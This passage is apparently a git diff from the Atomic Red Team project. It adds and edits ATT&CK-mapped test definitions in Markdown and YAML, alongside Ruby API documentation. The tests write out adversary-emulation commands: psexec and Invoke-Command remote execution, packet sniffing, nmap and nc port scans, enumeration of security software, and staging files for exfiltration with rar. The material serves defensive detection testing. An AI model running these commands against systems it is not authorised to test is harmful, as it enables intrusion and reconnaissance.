documentation in Markdown format, etc. You too can use the API to use Atomic Red Team tests
|
||||
in your test execution framework.
|
||||
|
||||
Add atomic-red-team to your Gemfile:
|
||||
```
|
||||
gem 'atomic-red-team', git: 'git@github.com:redcanaryco/atomic-red-team.git', branch: :master
|
||||
```
|
||||
|
||||
#### Examples:
|
||||
##### Example: print all the Atomic Tests by ATT&CK technique
|
||||
```
|
||||
require 'atomic_red_team'
|
||||
|
||||
AtomicRedTeam.new.atomic_tests.each do |atomic_yaml|
|
||||
puts "#{atomic_yaml['attack_technique']}"
|
||||
atomic_yaml['atomic_tests'].each do |atomic_test_yaml|
|
||||
puts " #{atomic_test_yaml['name']}"
|
||||
end
|
||||
end
|
||||
```
|
||||
|
||||
##### Example: Show what atomic tests we have for a specific ATT&CK technique
|
||||
```
|
||||
require 'atomic_red_team'
|
||||
|
||||
AtomicRedTeam.new.atomic_tests_for_technique('T1117').each do |atomic_test_yaml|
|
||||
puts "#{atomic_test_yaml['name']}"
|
||||
end
|
||||
```
|
||||
|
||||
For additional examples, see the utilities in `bin/` or the API code in `atomic_red_team`.
|
||||
|
||||
### Bonus APIs: Ruby ATT&CK API
|
||||
Atomic Red Team pulls information about ATT&CK techniques using the STIX definitions of ATT&CK located
|
||||
on [MITRE's CTI Github](https://raw.githubusercontent.com/mitre/cti/master/enterprise-attack/enterprise-attack.json).
|
||||
|
||||
We created a lightweight wrapper around that data structure to make it simple to consume. If you
|
||||
would like to use it, install the atomic-red-team gem as [described above](#using-the-atomic-red-team-api),
|
||||
and then:
|
||||
|
||||
```
|
||||
$ bundle exec irb
|
||||
2.2.0 :001 > require 'attack_api'
|
||||
```
|
||||
|
||||
Get all the techniques
|
||||
```
|
||||
2.2.0 :020 > Attack.new.techniques.count
|
||||
=> 219
|
||||
```
|
||||
|
||||
Get information about a technique by it's friendly identifier
|
||||
```
|
||||
2.2.0 :006 > Attack.new.technique_info('T1117')
|
||||
=> {"name"=>"Regsvr32", "description"=>"Regsvr32.exe is a command-line program used to register and unregister
|
||||
object linking and embedding controls, including dynamic link libraries (DLLs), on Windows systems. Regsvr32.exe can
|
||||
be used to execute arbitrary binaries. (Citation: Microsoft Regsvr32)\n\nAdversaries may take advantage of this
|
||||
functionality to proxy" <SNIP> }
|
||||
|
||||
2.2.0 :007 > Attack.new.technique_info('T1117').keys
|
||||
=> ["name", "description", "kill_chain_phases", "external_references", "object_marking_refs", "created",
|
||||
"created_by_ref", "x_mitre_platforms", "x_mitre_data_sources", "x_mitre_defense_bypassed",
|
||||
"x_mitre_permissions_required", "x_mitre_remote_support", "x_mitre_contributors", "id", "modified", "type"]
|
||||
```
|
||||
|
||||
Get a map of ATT&CK Tactic to all the Techniques associated with it
|
||||
```
|
||||
2.2.0 :019 > Attack.new.techniques_by_tactic.each {|tactic, techniques| puts "#{tactic} has #{techniques.count} techniques"}
|
||||
persistence has 56 techniques
|
||||
defense-evasion has 59 techniques
|
||||
privilege-escalation has 28 techniques
|
||||
discovery has 19 techniques
|
||||
credential-access has 20 techniques
|
||||
execution has 31 techniques
|
||||
lateral-movement has 17 techniques
|
||||
collection has 13 techniques
|
||||
exfiltration has 9 techniques
|
||||
command-and-control has 21 techniques
|
||||
initial-access has 10 techniques
|
||||
```
|
||||
|
||||
My favorite: Getting a 2D array of the ATT&CK matrix of Tactic columns and Technique rows:
|
||||
```
|
||||
2.2.0 :062 > Attack.new.ordered_tactics
|
||||
=> ["initial-access", "execution", "persistence", "privilege-escalation", "defense-evasion", "credential-access",
|
||||
"discovery", "lateral-movement", "collection", "exfiltration", "command-and-control"]
|
||||
|
||||
2.2.0 :071 > Attack.new.ordered_tactic_to_technique_matrix.each {|row| puts row.collect {|technique| technique['name'] if technique}.join(', ')};
|
||||
Drive-by Compromise, AppleScript, .bash_profile and .bashrc, Access Token Manipulation, Access Token Manipulation, Account Manipulation, Account Discovery, AppleScript, Audio Capture, Automated Exfiltration, Commonly Used Port
|
||||
Exploit Public-Facing Application, CMSTP, Accessibility Features, Accessibility Features, BITS Jobs, Bash History, Application Window Discovery, Application Deployment Software, Automated Collection, Data Compressed, Communication Through Removable Media
|
||||
Hardware Additions, Command-Line Interface, AppCert DLLs, AppCert DLLs, Binary Padding, Brute Force, Browser Bookmark Discovery, Distributed Component Object Model, Clipboard Data, Data Encrypted, Connection Proxy
|
||||
<SNIP>
|
||||
, , Winlogon Helper DLL, , Timestomp, , , , , ,
|
||||
, , , , Trusted Developer Utilities, , , , , ,
|
||||
, , , , Valid Accounts, , , , , ,
|
||||
, , , , Web Service, , , , , ,
|
||||
```
|
||||
See the [LICENSE](https://github.com/redcanaryco/atomic-red-team/blob/master/LICENSE.txt) file.
|
||||
|
||||
@@ -10,4 +10,6 @@ Gem::Specification.new do |s|
|
||||
s.files = %w(atomic-red-team.gemspec) + Dir['{atomic_red_team}/**/*', '*.md', 'bin/*']
|
||||
s.test_files = Dir['spec/**/*']
|
||||
s.require_paths = %w(atomic_red_team)
|
||||
|
||||
s.add_development_dependency 'github-pages'
|
||||
end
|
||||
@@ -57,7 +57,7 @@ class AtomicRedTeam
|
||||
"[#{link_display}](./#{technique_identifier}/#{technique_identifier}.md)"
|
||||
else
|
||||
# we don't have a file for this technique, so link to an edit page
|
||||
"[#{link_display}](#{ROOT_GITHUB_URL}/blob/uppercase-everything/CONTRIBUTIONS.md)"
|
||||
"#{link_display} [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)"
|
||||
end
|
||||
end
|
||||
|
||||
@@ -126,4 +126,4 @@ class AtomicRedTeam
|
||||
end
|
||||
end
|
||||
end
|
||||
end
|
||||
end
|
||||
|
||||
@@ -54,7 +54,7 @@ TODO
|
||||
| input_file | Path that should be compressed into our output file | Path | *.docx|
|
||||
| output_file | Path where resulting compressed data should be placed | Path | exfilthis.rar|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
rar a -r #{output_file} #{input_file}
|
||||
```
|
||||
|
||||
@@ -37,7 +37,7 @@ atomic_tests:
|
||||
type: Path
|
||||
default: exfilthis.rar
|
||||
executor:
|
||||
name: powershell
|
||||
name: command_prompt
|
||||
command: |
|
||||
rar a -r #{output_file} #{input_file}
|
||||
|
||||
|
||||
@@ -35,8 +35,8 @@ Identify system services
|
||||
tasklist.exe
|
||||
sc query
|
||||
sc query state= all
|
||||
sc start ${servicename}
|
||||
sc stop ${servicename}
|
||||
wmic service where (displayname like "${servicename}") get name
|
||||
sc start #{service_name}
|
||||
sc stop #{service_name}
|
||||
wmic service where (displayname like "#{service_name}") get name
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -22,6 +22,6 @@ atomic_tests:
|
||||
tasklist.exe
|
||||
sc query
|
||||
sc query state= all
|
||||
sc start ${servicename}
|
||||
sc stop ${servicename}
|
||||
wmic service where (displayname like "${servicename}") get name
|
||||
sc start #{service_name}
|
||||
sc stop #{service_name}
|
||||
wmic service where (displayname like "#{service_name}") get name
|
||||
|
||||
@@ -24,6 +24,8 @@ Remote Support: Yes</blockquote>
|
||||
|
||||
- [Atomic Test #4 - Psexec](#atomic-test-4---psexec)
|
||||
|
||||
- [Atomic Test #5 - Invoke-Command](#atomic-test-5---invoke-command)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -100,3 +102,22 @@ Utilize psexec to start remote process
|
||||
psexec \\host -u domain\user -p password -s cmd.exe
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #5 - Invoke-Command
|
||||
Execute Invoke-command on remote host
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| host_name | Remote Windows Host Name | String | Test|
|
||||
| remote_command | Command to execute on remote Host | String | ipconfig|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
invoke-command -computername #{host_name} -scriptblock {#{remote_command}}
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -88,3 +88,22 @@ atomic_tests:
|
||||
name: command_prompt
|
||||
command: |
|
||||
psexec \\host -u domain\user -p password -s cmd.exe
|
||||
|
||||
- name: Invoke-Command
|
||||
description: |
|
||||
Execute Invoke-command on remote host
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
host_name:
|
||||
description: Remote Windows Host Name
|
||||
type: String
|
||||
default: Test
|
||||
remote_command:
|
||||
description: Command to execute on remote Host
|
||||
type: String
|
||||
default: ipconfig
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
invoke-command -computername #{host_name} -scriptblock {#{remote_command}}
|
||||
|
||||
@@ -0,0 +1,105 @@
|
||||
# T1040 - Network Sniffing
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1040)
|
||||
<blockquote>Network sniffing refers to using the network interface on a system to monitor or capture information sent over a wired or wireless connection.
|
||||
|
||||
User credentials may be sent over an insecure, unencrypted protocol that can be captured and obtained through network packet analysis. An adversary may place a network interface into promiscuous mode, using a utility to capture traffic in transit over the network or use span ports to capture a larger amount of data. In addition, techniques for name service resolution poisoning, such as LLMNR/NBT-NS Poisoning, can be used to capture credentials to websites, proxies, and internal systems by redirecting traffic to an adversary.
|
||||
|
||||
Detection: Detecting the events leading up to sniffing network traffic may be the best method of detection. From the host level, an adversary would likely need to perform a man-in-the-middle attack against other devices on a wired network in order to capture traffic that was not to or from the current compromised system. This change in the flow of information is detectable at the enclave network level. Monitor for ARP spoofing and gratuitous ARP broadcasts. Detecting compromised network devices is a bit more challenging. Auditing administrator logins, configuration changes, and device images is required to detect malicious changes.
|
||||
|
||||
Platforms: Linux, macOS, Windows
|
||||
|
||||
Data Sources: Network device logs, Host network interface, Netflow/Enclave netflow
|
||||
|
||||
Permissions Required: Administrator, SYSTEM
|
||||
|
||||
System Requirements: Network interface access and packet capture driver</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Packet Capture Linux](#atomic-test-1---packet-capture-linux)
|
||||
|
||||
- [Atomic Test #2 - Packet Capture MacOS](#atomic-test-2---packet-capture-macos)
|
||||
|
||||
- [Atomic Test #3 - Packet Capture Windows Command Prompt](#atomic-test-3---packet-capture-windows-command-prompt)
|
||||
|
||||
- [Atomic Test #4 - Packet Capture PowerShell](#atomic-test-4---packet-capture-powershell)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Packet Capture Linux
|
||||
Perform a PCAP. Wireshark will be required for tshark. TCPdump may already be installed.
|
||||
|
||||
**Supported Platforms:** Linux
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| interface | Specify interface to perform PCAP on. | String | ens33|
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
tcpdump -c 5 -nnni #{interface}
|
||||
tshark -c 5 -i #{interface}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - Packet Capture MacOS
|
||||
Perform a PCAP on MacOS. This will require Wireshark/tshark to be installed. TCPdump may already be installed.
|
||||
|
||||
**Supported Platforms:** macOS
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| interface | Specify interface to perform PCAP on. | String | en0A|
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
tcpdump -c 5 -nnni #{interface}
|
||||
tshark -c 5 -i #{interface}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - Packet Capture Windows Command Prompt
|
||||
Perform a packet capture using the windows command prompt. This will require a host that has Wireshark/Tshark
|
||||
installed, along with WinPCAP. Windump will require the windump executable.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| interface | Specify interface to perform PCAP on. | String | Ethernet0|
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
c:\Program Files\Wireshark\tshark.exe -i #{interface} -c 5
|
||||
c:\windump.exe
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #4 - Packet Capture PowerShell
|
||||
Perform a packet capture using PowerShell with windump or tshark. This will require a host that has Wireshark/Tshark
|
||||
installed, along with WinPCAP. Windump will require the windump executable.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| interface | Specify interface to perform PCAP on. | String | Ethernet0|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
c:\Program Files\Wireshark\tshark.exe -i #{interface} -c 5
|
||||
c:\windump.exe
|
||||
```
|
||||
<br/>
|
||||
@@ -0,0 +1,70 @@
|
||||
---
|
||||
attack_technique: T1040
|
||||
display_name: Network Sniffing
|
||||
|
||||
atomic_tests:
|
||||
- name: Packet Capture Linux
|
||||
description: |
|
||||
Perform a PCAP. Wireshark will be required for tshark. TCPdump may already be installed.
|
||||
supported_platforms:
|
||||
- linux
|
||||
input_arguments:
|
||||
interface:
|
||||
description: Specify interface to perform PCAP on.
|
||||
type: String
|
||||
default: ens33
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
tcpdump -c 5 -nnni #{interface}
|
||||
tshark -c 5 -i #{interface}
|
||||
|
||||
- name: Packet Capture MacOS
|
||||
description: |
|
||||
Perform a PCAP on MacOS. This will require Wireshark/tshark to be installed. TCPdump may already be installed.
|
||||
supported_platforms:
|
||||
- macos
|
||||
input_arguments:
|
||||
interface:
|
||||
description: Specify interface to perform PCAP on.
|
||||
type: String
|
||||
default: en0A
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
tcpdump -c 5 -nnni #{interface}
|
||||
tshark -c 5 -i #{interface}
|
||||
|
||||
- name: Packet Capture Windows Command Prompt
|
||||
description: |
|
||||
Perform a packet capture using the windows command prompt. This will require a host that has Wireshark/Tshark
|
||||
installed, along with WinPCAP. Windump will require the windump executable.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
interface:
|
||||
description: Specify interface to perform PCAP on.
|
||||
type: String
|
||||
default: Ethernet0
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
c:\Program Files\Wireshark\tshark.exe -i #{interface} -c 5
|
||||
c:\windump.exe
|
||||
|
||||
- name: Packet Capture PowerShell
|
||||
description: |
|
||||
Perform a packet capture using PowerShell with windump or tshark. This will require a host that has Wireshark/Tshark
|
||||
installed, along with WinPCAP. Windump will require the windump executable.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
interface:
|
||||
description: Specify interface to perform PCAP on.
|
||||
type: String
|
||||
default: Ethernet0
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
c:\Program Files\Wireshark\tshark.exe -i #{interface} -c 5
|
||||
c:\windump.exe
|
||||
+27
-3
@@ -14,13 +14,15 @@ Permissions Required: User, Administrator, SYSTEM</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Scan a bunch of ports to see if they are open](#atomic-test-1---scan-a-bunch-of-ports-to-see-if-they-are-open)
|
||||
- [Atomic Test #1 - Port Scan](#atomic-test-1---port-scan)
|
||||
|
||||
- [Atomic Test #2 - Port Scan Nmap](#atomic-test-2---port-scan-nmap)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Scan a bunch of ports to see if they are open
|
||||
xxx
|
||||
## Atomic Test #1 - Port Scan
|
||||
Scan ports to check for listening ports
|
||||
|
||||
**Supported Platforms:** Linux, macOS
|
||||
|
||||
@@ -33,3 +35,25 @@ do
|
||||
done
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - Port Scan Nmap
|
||||
Scan ports to check for listening ports with Nmap.
|
||||
|
||||
**Supported Platforms:** Linux, macOS
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| network_range | Network Range to Scan. | string | 192.168.1.0/24|
|
||||
| port | Ports to scan. | string | 80|
|
||||
| host | Host to scan. | string | 192.168.1.1|
|
||||
|
||||
#### Run it with `sh`!
|
||||
```
|
||||
nmap -sS #{network_range} -p #{port}
|
||||
telnet #{host} #{port}
|
||||
nc -nv #{host} #{port}
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -3,9 +3,9 @@ attack_technique: T1046
|
||||
display_name: Network Service Scanning
|
||||
|
||||
atomic_tests:
|
||||
- name: Scan a bunch of ports to see if they are open
|
||||
- name: Port Scan
|
||||
description: |
|
||||
xxx
|
||||
Scan ports to check for listening ports
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
@@ -16,3 +16,32 @@ atomic_tests:
|
||||
do
|
||||
echo >/dev/tcp/192.168.1.1/$port && echo "port $port is open" || echo "port $port is closed" : ;
|
||||
done
|
||||
|
||||
- name: Port Scan Nmap
|
||||
description: |
|
||||
Scan ports to check for listening ports with Nmap.
|
||||
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
|
||||
input_arguments:
|
||||
network_range:
|
||||
description: Network Range to Scan.
|
||||
type: string
|
||||
default: 192.168.1.0/24
|
||||
port:
|
||||
description: Ports to scan.
|
||||
type: string
|
||||
default: 80
|
||||
host:
|
||||
description: Host to scan.
|
||||
type: string
|
||||
default: 192.168.1.1
|
||||
|
||||
executor:
|
||||
name: sh
|
||||
command: |
|
||||
nmap -sS #{network_range} -p #{port}
|
||||
telnet #{host} #{port}
|
||||
nc -nv #{host} #{port}
|
||||
|
||||
@@ -0,0 +1,73 @@
|
||||
# T1049 - System Network Connections Discovery
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1049)
|
||||
<blockquote>Adversaries may attempt to get a listing of network connections to or from the compromised system they are currently accessing or from remote systems by querying for information over the network.
|
||||
|
||||
===Windows===
|
||||
|
||||
Utilities and commands that acquire this information include netstat, "net use," and "net session" with Net.
|
||||
|
||||
===Mac and Linux ===
|
||||
|
||||
In Mac and Linux, <code>netstat</code> and <code>lsof</code> can be used to list current connections. <code>who -a</code> and <code>w</code> can be used to show which users are currently logged in, similar to "net session".
|
||||
|
||||
Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Lateral Movement, based on the information obtained.
|
||||
|
||||
Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.
|
||||
|
||||
Platforms: Linux, macOS, Windows
|
||||
|
||||
Data Sources: Process command-line parameters, Process monitoring
|
||||
|
||||
Permissions Required: User, Administrator</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - System Network Connections Discovery](#atomic-test-1---system-network-connections-discovery)
|
||||
|
||||
- [Atomic Test #2 - System Network Connections Discovery with PowerShell](#atomic-test-2---system-network-connections-discovery-with-powershell)
|
||||
|
||||
- [Atomic Test #3 - System Network Connections Discovery Linux & MacOS](#atomic-test-3---system-network-connections-discovery-linux--macos)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - System Network Connections Discovery
|
||||
Get a listing of network connections.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
netstat
|
||||
net use
|
||||
net sessions
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - System Network Connections Discovery with PowerShell
|
||||
Get a listing of network connections.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
Get-NetTCPConnection
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - System Network Connections Discovery Linux & MacOS
|
||||
Get a listing of network connections.
|
||||
|
||||
**Supported Platforms:** Linux, macOS
|
||||
|
||||
|
||||
#### Run it with `sh`!
|
||||
```
|
||||
netstat
|
||||
who -a
|
||||
```
|
||||
<br/>
|
||||
@@ -0,0 +1,44 @@
|
||||
---
|
||||
attack_technique: T1049
|
||||
display_name: System Network Connections Discovery
|
||||
|
||||
atomic_tests:
|
||||
- name: System Network Connections Discovery
|
||||
description: |
|
||||
Get a listing of network connections.
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
netstat
|
||||
net use
|
||||
net sessions
|
||||
|
||||
- name: System Network Connections Discovery with PowerShell
|
||||
description: |
|
||||
Get a listing of network connections.
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
Get-NetTCPConnection
|
||||
|
||||
- name: System Network Connections Discovery Linux & MacOS
|
||||
description: |
|
||||
Get a listing of network connections.
|
||||
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
|
||||
executor:
|
||||
name: sh
|
||||
command: |
|
||||
netstat
|
||||
who -a
|
||||
@@ -0,0 +1,41 @@
|
||||
# T1062 - Hypervisor
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1062)
|
||||
<blockquote>A type-1 hypervisor is a software layer that sits between the guest operating systems and system's hardware. (Citation: Wikipedia Hypervisor) It presents a virtual running environment to an operating system. An example of a common hypervisor is Xen. (Citation: Wikipedia Xen) A type-1 hypervisor operates at a level below the operating system and could be designed with Rootkit functionality to hide its existence from the guest operating system. (Citation: Myers 2007) A malicious hypervisor of this nature could be used to persist on systems through interruption.
|
||||
|
||||
Detection: Type-1 hypervisors may be detected by performing timing analysis. Hypervisors emulate certain CPU instructions that would normally be executed by the hardware. If an instruction takes orders of magnitude longer to execute than normal on a system that should not contain a hypervisor, one may be present. (Citation: virtualization.info 2006)
|
||||
|
||||
Platforms: Windows
|
||||
|
||||
Data Sources: System calls
|
||||
|
||||
Permissions Required: Administrator, SYSTEM</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Installing Hyper-V Feature](#atomic-test-1---installing-hyper-v-feature)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Installing Hyper-V Feature
|
||||
PowerShell command to check if Hyper-v is installed .
|
||||
Install Hyper-V feature.
|
||||
Create a New-VM
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| hostname | Host to query to see if Hyper-V feature is installed. | string | test-vm|
|
||||
| vm_name | Create a new VM. | string | testvm|
|
||||
| file_location | Location of new VHDX file | string | C:\Temp\test.vhdx|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
Get-WindowsFeature -Name Hyper-V -ComputerName #{hostname}
|
||||
Install-WindowsFeature -Name Hyper-V -ComputerName #{hostname} -IncludeManagementTools
|
||||
New-VM -Name #{vm_name} -MemoryStartupBytes 1GB -NewVHDPath #{file_location} -NewVHDSizeBytes 21474836480
|
||||
```
|
||||
<br/>
|
||||
@@ -0,0 +1,34 @@
|
||||
---
|
||||
attack_technique: T1062
|
||||
display_name: Hypervisor
|
||||
|
||||
atomic_tests:
|
||||
- name: Installing Hyper-V Feature
|
||||
description: |
|
||||
PowerShell command to check if Hyper-v is installed .
|
||||
Install Hyper-V feature.
|
||||
Create a New-VM
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
input_arguments:
|
||||
hostname:
|
||||
description: Host to query to see if Hyper-V feature is installed.
|
||||
type: string
|
||||
default: test-vm
|
||||
vm_name:
|
||||
description: Create a new VM.
|
||||
type: string
|
||||
default: testvm
|
||||
file_location:
|
||||
description: Location of new VHDX file
|
||||
type: string
|
||||
default: C:\Temp\test.vhdx
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
Get-WindowsFeature -Name Hyper-V -ComputerName #{hostname}
|
||||
Install-WindowsFeature -Name Hyper-V -ComputerName #{hostname} -IncludeManagementTools
|
||||
New-VM -Name #{vm_name} -MemoryStartupBytes 1GB -NewVHDPath #{file_location} -NewVHDSizeBytes 21474836480
|
||||
@@ -41,9 +41,10 @@ Methods to identify Security Software on an endpoint
|
||||
```
|
||||
netsh.exe advfirewall firewall show all profiles
|
||||
tasklist.exe
|
||||
tasklist.exe | findstr virus
|
||||
tasklist.exe | findstr cb
|
||||
tasklist.exe | findstr defender
|
||||
tasklist.exe | findstr /i virus
|
||||
tasklist.exe | findstr /i cb
|
||||
tasklist.exe | findstr /i defender
|
||||
tasklist.exe | findstr /i cylance
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
@@ -59,6 +60,7 @@ Methods to identify Security Software on an endpoint
|
||||
powershell.exe get-process | ?{$_.Description -like "*virus*"}
|
||||
powershell.exe get-process | ?{$_.Description -like "*carbonblack*"}
|
||||
powershell.exe get-process | ?{$_.Description -like "*defender*"}
|
||||
powershell.exe get-process | ?{$_.Description -like "*cylance*"}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
@@ -15,9 +15,10 @@ atomic_tests:
|
||||
command: |
|
||||
netsh.exe advfirewall firewall show all profiles
|
||||
tasklist.exe
|
||||
tasklist.exe | findstr virus
|
||||
tasklist.exe | findstr cb
|
||||
tasklist.exe | findstr defender
|
||||
tasklist.exe | findstr /i virus
|
||||
tasklist.exe | findstr /i cb
|
||||
tasklist.exe | findstr /i defender
|
||||
tasklist.exe | findstr /i cylance
|
||||
|
||||
- name: Security Software Discovery - powershell
|
||||
description: |
|
||||
@@ -32,6 +33,7 @@ atomic_tests:
|
||||
powershell.exe get-process | ?{$_.Description -like "*virus*"}
|
||||
powershell.exe get-process | ?{$_.Description -like "*carbonblack*"}
|
||||
powershell.exe get-process | ?{$_.Description -like "*defender*"}
|
||||
powershell.exe get-process | ?{$_.Description -like "*cylance*"}
|
||||
|
||||
- name: Security Software Discovery - ps
|
||||
description: |
|
||||
|
||||
@@ -0,0 +1,57 @@
|
||||
# T1065 - Uncommonly Used Port
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1065)
|
||||
<blockquote>Adversaries may conduct C2 communications over a non-standard port to bypass proxies and firewalls that have been improperly configured.
|
||||
|
||||
Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)
|
||||
|
||||
Platforms: Linux, macOS, Windows
|
||||
|
||||
Data Sources: Netflow/Enclave netflow, Process use of network, Process monitoring
|
||||
|
||||
Requires Network: Yes</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Testing usage of uncommonly used port with PowerShell](#atomic-test-1---testing-usage-of-uncommonly-used-port-with-powershell)
|
||||
|
||||
- [Atomic Test #2 - Testing usage of uncommonly used port](#atomic-test-2---testing-usage-of-uncommonly-used-port)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Testing usage of uncommonly used port with PowerShell
|
||||
Testing uncommonly used port utilizing PowerShell
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| port | Specify uncommon port number | String | 8081|
|
||||
| hostname | Specify target hostname | String | google.com|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
test-netconnection -ComputerName #{hostname} -port #{port}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - Testing usage of uncommonly used port
|
||||
Testing uncommonly used port utilizing telnet.
|
||||
|
||||
**Supported Platforms:** Linux, macOS
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| port | Specify uncommon port number | String | 8081|
|
||||
| hostname | Specify target hostname | String | google.com|
|
||||
|
||||
#### Run it with `sh`!
|
||||
```
|
||||
telnet #{hostname} #{port}
|
||||
```
|
||||
<br/>
|
||||
@@ -0,0 +1,50 @@
|
||||
---
|
||||
attack_technique: T1065
|
||||
display_name: Adversaries may conduct C2 communications over a non-standard port to bypass proxies and firewalls.
|
||||
|
||||
atomic_tests:
|
||||
- name: Testing usage of uncommonly used port with PowerShell
|
||||
description: |
|
||||
Testing uncommonly used port utilizing PowerShell
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
input_arguments:
|
||||
port:
|
||||
description: Specify uncommon port number
|
||||
type: String
|
||||
default: 8081
|
||||
hostname:
|
||||
description: Specify target hostname
|
||||
type: String
|
||||
default: google.com
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
test-netconnection -ComputerName #{hostname} -port #{port}
|
||||
|
||||
- name: Testing usage of uncommonly used port
|
||||
description: |
|
||||
Testing uncommonly used port utilizing telnet.
|
||||
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
|
||||
input_arguments:
|
||||
port:
|
||||
description: Specify uncommon port number
|
||||
type: String
|
||||
default: 8081
|
||||
hostname:
|
||||
description: Specify target hostname
|
||||
type: String
|
||||
default: google.com
|
||||
|
||||
executor:
|
||||
name: sh
|
||||
command: |
